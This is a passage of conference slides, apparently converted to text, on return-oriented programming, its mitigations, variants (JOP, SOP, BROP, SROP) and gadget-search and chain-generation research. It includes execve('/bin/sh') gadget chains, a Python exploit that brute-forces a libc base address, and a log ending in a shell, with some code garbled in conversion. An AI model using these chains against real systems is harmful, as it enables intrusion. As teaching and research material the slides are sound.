

• Store "n/sh" in the memory



• Store "\0" at the end.

POP EDI. // pop %edi DATA8. // 0x874ba28 DUMMY. // pop %ebp MOV DI DX. // mov %edi,%edx DUMMY. // pop %esi DUMMY. // pop %edi DUMMY. // pop %ebp XOR\_EAX. // xor %eax,%eax  $MOVA$  D.  $//$  mov %eax, (%edx)

• Setup arguments



• Setup syscall number



• Raise an exception

INT\_80; // int \$0x80

• Trigger the vulnerability

```
$evil = $padd. $payload;$fd = socket create(AF UNIX, SOCK STREAM, 1);$ret = socket-conrect(\frac{5}{6}fd, \frac{2}{3}evil);
```
# Mitigation against the ROP attack

- Linux Position-Independent Executable
	- Applies the ASLR on the section *.text*
		- *Can be bypassed on old specific 32bits-based Linux distribution*
	- *PIC (Position-Independent Code) is used for library when a binary is compiled with PIE*
- On Windows, ASLR can include the section *.text*

#### ASLR – Entropy not enough on certain old distribution

- Tested on a ArchLinux 32 bits in 2011
	- NX enable
	- ASLR enable
	- PIE enable
	- RELRO full
- If you don't have enough gadgets :
	- Choose yours in the libc
	- Brute-force the base address

#### PIC/PIE – Entropy not enough on certain old distribution

• Brute-force the base address

```
base addr = 0 \times b770a000p = "a" * 44# execve /bin/sh generated by RopGadget v3.3
p += pack("<I", base addr + 0x000e07c1) # pop %edx | pop %ecx | pop %ebx | ret
p += pack("<I", 0 \times 42424242) # padding
p += pack("<1", base\_addr + 0x00178020) # @.datap += pack("<I", 0x42424242) # padding
p += pack("<I", base addr + 0x00025baf) # pop %eax | ret
p += "/bin"
[...]
```
#### PIC/PIE – Entropy not enough on certain old distribution

#### • Wait for a few seconds

[jonathan@Archlinux rop-bf]\$ while true ; do ./main "\$(./exploit.py)" ; done Segmentation fault Segmentation fault Segmentation fault Segmentation fault Segmentation fault [...] Segmentation fault Segmentation fault Segmentation fault Segmentation fault Segmentation fault Segmentation fault Segmentation fault sh-4.2\$

#### ROP variants

- Jump Oriented Programming *[8]*
- String Oriented Programmng *[9]*
- Blind Return Oriented Programming [10]
- Signal Return Oriented Programming [11]

# Jump Oriented Programming

- Use the *jump* instruction instead of the *ret one*
- "The attack relies on a gadget dispatcher to dispatch and execute the functional gadgets"
- "The "program counter" is any register that points into the dispatch table"

## Jump Oriented Programming



(Jump Oriented Programming: A New Class of Code-Reuse Attack)

# String Oriented Programmng

- SOP uses a format string bug to get the control flow.
- SOP uses two scenario to get the control of the application
	- Direct control flow redirect
		- Frase the return address on the stack
			- Jump on a gadget which adjusts the stack frame to the attacker-controlled buffer
				- If the buffer is on the stack  $\rightarrow$  we can use the ROP
				- If the buffer is on the heap  $\rightarrow$  we cabn use the JOP
	- Indirect control flow redirect
		- Erase a GOT entry
			- Jump on a gadget (ROP scenario)
			- Jump on a gadgets dispatcher (JOP scenario)

# Blind Return Oriented Programming

- BROP deals with the ROP and "timing attack"
- Constraints:
	- The vulnerability must be a stack buffer overflow
	- The target binary (server) must restart after the crash
- Scan the memory byte-by-byte to find potential gadgets
	- Try to execute the write function/syscall to leak more gadget from the .text section

### Signal Return Oriented Programming

- Uses the *SIGRETURN* Linux signal to load values from the stack to the registers
	- Store the values on the stack then raise the *SIGRETURN* syscall
		- Your registers will be initialized with the stack values

### Some cool research subjects

- ROP chain mitigation
	- Heuristic ROP detection
- ROP chain generation via theorem solver
	- Use a SAT/SMT solver to build a ROP chain
- Gadgets finding via instruction semantics
	- Looking for gadgets based on their semantics
		- LOAD/STORE, GET/PUT

#### Gadgets semantics

### Example of gadgets' semantics with the nrop tool (Aurelien's work)

- Nrop tool based on Qemu and LLVM
- $\bullet$  Example of semantic with "mov rax, rbx; ret"

```
Qemu:
nopn $0x2,$0x2
mov_i64 rax,rbx
qemu_ld_i64 tmp0,rsp,leq,$0x0
movi i64 tmp11, $0x8add i64 tmp3, rsp, tmp11
mov_i64 rsp,tmp3
 st \overline{164} tmp0, env, $0x80
exit tb $0x0end
                                                      LLVM:
                                                      ; ModuleID = 'X'
                                                      \thetarbx = external global i64
                                                      @rax = external global i64
                                                      @rsp = external global i64
                                                      Qrip = external thread local global i64
                                                      ; Function Attrs: nounwind
                                                      define i64 @F0cktion(i64) #0 {
                                                      entry:
                                                        \text{Lqv} = \text{load} i64* @rbx
                                                         store i64 %Lgv, i64* @rax
                                                        \text{klqvl} = \text{load} i64^* @rsp
                                                        %Ildq = inttoptr i64 %Lqv1 to i64*
                                                        % Lda = load i64* % Lda =\textdegreeOarith = add i64 \textdegreeLgv1, 8
                                                         store i64 %Oarith, i64* @rsp
                                                         store i64 %Ldq, i64* @rip
                                                         ret i64 0
                                                      }
```
### Example of gadgets' semantics with the nrop tool (Aurelien's work)

• Gadgets finding via instruction semantics

```
% ./nrop -t 4889d8c3 examples/opti | grep "equivalent! 3" -A2
--
Found equivalent! 3
    [X] xchg rbx, rax ; ret ;
   [X] mov rax, rbx; ret ;
--
Found equivalent! 3
   [X] xchg rcx, rbx; lea rax, ptr [rcx]; ret;
    [X] mov rax, rbx ; ret ;
[…]
% ./nrop -t 48c7c034120000c3 examples/opti | grep "equivalent! 3" -A2
Found equivalent! 3
   [X] push 0x1234; pop rax; inc rbx; ret;
    [X] mov rax, 0x1234 ; ret ;
--
Found equivalent! 3
   [X] push 0x1234 ; pop rbp ; xchg rbp, rax ; ret ;
    [X] mov rax, 0x1234 ; ret ;
--
Found equivalent! 3
    [X] push 0xffffffffffffedcc ; pop rdx ; xor rax, rax ; sub rax, rdx ; ret ;
    [X] mov rax, 0x1234 ; ret ;
```
### Example of gadgets' semantics (Axel's work)

- Axel Souchet works on a similar approach; here how it works
	- Use a virtual CPU and symbolic variables
	- Setup some constraints on this virtual CPU
	- Execute symbolically the gadgets
	- Then compare the result using a theorem solver (z3)

### Example of gadgets' semantics (Axel's work)

• Example with several constraints: "I want  $EAX = EBX = 0$  at the end of the gadget execution":

PS D:\Codes> python.exe look for gadgets with equations.py xor eax, eax ; push eax ; mov ebx, eax ; ret xor eax, eax ; xor ebx, ebx ; ret [...]

Find a way to pivot code execution to the stack: "I want  $EIP = ESP$  at the end of the gadget execution":

```
PS D:\Codes> python.exe look for gadgets with equations2.py
add dword ptr [ebx], 2 ; push esp ; ret 
jmp esp
pushal ; mov eax, 0xffffffff ; pop ebx ; pop esi ; pop edi ; ret
[...]
```
#### ROPchain generation via state machine and backtracking

#### ROP chain generation via theorem solver

- Use a SAT/SMT solver to generate a ROP chain is not so trivial.
	- /!\ We must keep an execution order
	- Better/harder if we generate the optimal solution
	- Better/harder if we would like to generate a ROP chain quickly

# ROP chain generation using backtracking and state-machine *[12]*

• It's possible to generate a ROP chain using only the backtracking technique and a state machine

(1) Initialize a current context

- It's basically the states register from the crash point
- (2) Initialize a targeted context
- (3) Backtrack and apply the gadgets semantics
- (4) Stop when the current context is equal to the targeted context

#### ROP chain generation using backtracking and state-machine - Examples of gadgets semantics

*This is a dumb example of semantics but enough for a PoC. If you plan to make a reliable version, you have to describe the flags and memory effects.*



#### ROP chain generation using backtracking and state-machine

#### Demo time

### Conclusion

- The ROP is now a current operation and it's actively used by every attackers
- There is yet a lot of research around this attack like:
	- ROP mitigation (heuristic, etc...)
	- ROP chain generation
	- Smart gadgets finding
	- $-$  Etc...

#### References

- [1]<http://cseweb.ucsd.edu/~hovav/talks/blackhat08.html>
- [2]<http://cseweb.ucsd.edu/~hovav/dist/sparc.pdf>
- [3]<https://github.com/0vercl0k/rp>
- [4]<http://ropshell.com/ropeme/>
- [5]<https://github.com/pakt/ropc>
- [6]<https://github.com/awailly/nrop>
- [7]<http://shell-storm.org/project/ROPgadget/>
- [8]<https://www.comp.nus.edu.sg/~liangzk/papers/asiaccs11.pdf>
- [9] [https://www.lst.inf.ethz.ch/research/publications/PPREW\\_2013/PPREW\\_2013.pdf](https://www.lst.inf.ethz.ch/research/publications/PPREW_2013/PPREW_2013.pdf)
- [10]<http://www.scs.stanford.edu/brop/bittau-brop.pdf>
- [11] <https://labs.portcullis.co.uk/blog/ohm-2013-review-of-returning-signals-for-fun-and-profit/>
- [12]<http://shell-storm.org/repo/Notepad/ROP-chain-generation-via-backtracking-and-state-machine.txt>